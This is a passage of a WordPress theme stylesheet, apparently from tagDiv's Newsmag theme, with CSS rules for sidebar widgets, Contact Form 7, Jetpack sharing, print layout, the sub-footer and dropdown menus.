  font-size: 11px;
  font-weight: bold;
  color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
  border-bottom: 0;
  padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_wp_recentcomments .block-title {
    margin-bottom: 8px;
  }
}
.widget_recent_entries {
  margin-bottom: 5px;
}
.widget_recent_entries li {
  display: block;
  margin-bottom: 4px !important;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
  border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
  margin-bottom: 5px;
}
.widget_recent_entries li a {
  display: block;
  line-height: 21px;
}
.widget_recent_entries .block-title {
  margin-bottom: 11px;
}
.widget_recent_entries .post-date {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
}
.widget_search {
  margin-bottom: 19px;
  margin-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.widget_search .td-widget-search-input {
  width: 95%;
}
.widget_search .block-title {
  margin-bottom: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search .block-title {
    margin-bottom: 15px;
  }
}
.widget_search .wpb_button {
  margin: 0 !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search .wpb_button {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .widget_search .wpb_button {
    margin: 0 10px 0 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search {
    margin: 17px 0 15px 0;
  }
}
@media (max-width: 767px) {
  .widget_search {
    margin: 17px 0 15px 0;
  }
}
.widget_tag_cloud .block-title {
  margin-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_tag_cloud .block-title {
    margin-bottom: 16px;
  }
}
.widget_tag_cloud a {
  border: 1px solid #e6e6e6;
  display: inline-table;
  line-height: 1;
  margin-bottom: 3px;
  padding: 5px 8px;
  vertical-align: middle;
  border-color: #e6e6e6;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.widget_tag_cloud a:hover {
  border-color: #4db2ec;
}
.widget_rss {
  margin-bottom: 8px;
}
.widget_rss .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_rss .block-title {
    margin-bottom: 8px;
  }
}
.widget_rss .block-title a:first-child {
  display: none;
}
.widget_rss .block-title .rsswidget {
  color: #ffffff;
  line-height: 16px;
}
.widget_rss li {
  margin-bottom: 4px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
  border-bottom: none;
}
.widget_rss .rsswidget {
  display: table;
  line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  position: relative;
  top: -5px;
}
.widget_text {
  margin-bottom: 16px;
}
.widget_text ul {
  margin-bottom: 21px;
}
.widget_text ul li {
  list-style: disc;
  list-style-position: inside;
  line-height: 24px;
}
.widget_text ol {
  margin-bottom: 21px;
}
.widget_text ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
  line-height: 24px;
}
.widget_text a {
  color: #4db2ec;
}
.widget_text a:hover {
  text-decoration: underline !important;
}
.widget_text .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_text .block-title {
    margin-bottom: 8px;
  }
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
     Contact Form 7
*/
.wpcf7-text {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
  border-color: #999999;
}
.wpcf7 {
  padding: 20px 19px 20px 20px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .wpcf7 {
    padding: 20px 10px 20px 10px !important;
  }
}
/*  ----------------------------------------------------------------------------
     Jetpack
*/
.sharedaddy .sd-content ul {
  margin: 0px !important;
  padding: 0px !important;
}
.sharedaddy li:before {
  content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
  padding: 0px 19px 12px 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-page-content .sharedaddy,
  .page-template-page-pagebuilder-latest-php .sharedaddy {
    padding-right: 17px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-page-content .sharedaddy,
  .page-template-page-pagebuilder-latest-php .sharedaddy {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
  border-left: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
     Revolution slider
*/
.page-template-page-pagebuilder-title-php .rev_slider ul {
  padding-left: 0;
}
.rev_slider_wrapper {
  z-index: 1;
}
@media print {
  html,
  body {
    background-color: #FFF;
    color: #000;
    margin: 0px;
    padding: 0px;
  }
  img {
    max-width: 100%;
    display: block;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
  ul,
  ol,
  li {
    page-break-inside: avoid;
  }
  table,
  tr,
  td {
    page-break-before: avoid;
  }
  .single-post #td-theme-settings,
  .single-post .td-header-top-menu,
  .single-post .td-header-menu-wrap,
  .single-post .td-header-sp-rec,
  .single-post .td-main-sidebar,
  .single-post .td-post-source-tags,
  .single-post .td-post-sharing,
  .single-post .td-post-next-prev,
  .single-post .td_block_related_posts,
  .single-post #comments,
  .single-post .td-footer-container,
  .single-post .td-sub-footer-container,
  .single-post .entry-crumbs,
  .single-post .td-category,
  .single-post .td-post-views,
  .single-post .td-post-comments,
  .single-post .td-scroll-up,
  .single-post iframe,
  .single-post .td-more-articles-box {
    display: none !important;
  }
  .backstretch {
    display: none;
  }
  .td-main-content,
  header {
    width: 80% !important;
  }
  .td-pb-row [class*="td-pb-span"] {
    border: 0px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sub-footer
*/
.td-sub-footer-container {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  padding: 10px 0 10px 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 18px;
  color: #222;
  z-index: 0;
  /* responsive portrait phone */
}
.td-sub-footer-container:before {
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  content: '';
  height: 100%;
  width: 1px;
  background-color: #e6e6e6;
  z-index: 0;
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
  }
}
.td-sub-footer-container a {
  color: #222;
  padding: 0 10px;
}
.td-sub-footer-container a:hover {
  color: #4db2ec;
}
.td-sub-footer-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container ul {
    margin-bottom: 6px;
  }
}
.td-sub-footer-container li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.td-sub-footer-container li:last-child a {
  padding-right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container li:last-child a {
    padding-right: 10px;
  }
}
.td-sub-footer-container li:first-child a:before {
  display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
  border-left: none;
}
.td-sub-footer-container.td-container {
  border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
  overflow: visible;
}
.td-sub-footer-copy {
  line-height: 24px;
}
.td-sub-footer-menu {
  text-align: right;
  /* responsive portrait phone */
}
@media (min-width: 1023px) and (max-width: 1120px) {
  .td-sub-footer-menu {
    padding-right: 42px;
  }
}
@media (min-width: 767px) and (max-width: 860px) {
  .td-sub-footer-menu {
    padding-right: 42px;
  }
}
@media (max-width: 767px) {
  .td-sub-footer-menu {
    text-align: center;
  }
}
.td-sub-footer-menu li {
  text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
  display: table;
  position: absolute;
  bottom: 10px;
}
.td-sub-footer-menu li ul {
  background-color: #ffffff;
  display: none;
  position: relative;
  bottom: 22px !important;
  left: 0 !important;
  border-bottom: 3px solid #000000;
  list-style: none;
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 28px;
  display: block;
  text-transform: none;
  margin: 0 10px 0 0;
  white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
  color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
  display: none;
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.tagdiv-theme-menu ul {
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.tagdiv-theme-menu .sf-menu > .menu-item-has-children a {
  padding-right: 31px;
}
.tagdiv-theme-menu .menu-item-has-children > a:before {
  content: '\e806';
  font-family: 'newsmag', sans-serif;
  position: absolute;
  font-size: 9px;
  right: 13px;
}
.tagdiv-theme-menu .menu-item:hover > a {
  background-color: #fff;
  color: black;
  z-index: 999;
}
.tagdiv-theme-menu .menu-item:hover > ul {
  visibility: visible;
}
.tagdiv-theme-menu .menu-item ul {
  top: auto;
}
.tagdiv-theme-menu .menu-item a {
  position: relative;
  display: block;
}
.tagdiv-theme-menu .sub-menu .sub-menu {
  top: -11px;
  left: 100%;
  z-index: 1000;
}
.tagdiv-theme-menu .sub-menu .menu-item:first-child > ul {
  top: 0;
}
.tagdiv-theme-menu .sub-menu .menu-item:hover > a {
  color: #4db2ec;
}
.tagdiv-theme-menu .sub-menu a {
  white-space: nowrap;
  padding: 7px 32px 8px 24px;
  font-size: 12px;
  color: #111;
  line-height: 21px;
}
.tagdiv-theme-menu .sub-menu .menu-item-has-children > a:before {
  content: '\e808';
}
.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo {
  text-align: center;
  margin: 20px 0;
}
.tagdiv-small-theme .td-sub-footer-container {
  z-index: 1;
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
  visibility: visible;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tagdiv-small-theme .td-menu-background,
  .tagdiv-small-theme .td-search-background {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
.tagdiv-small-theme.single .instagram-media {
  max-width: 100% !important;
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
  padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
  position: relative;
}
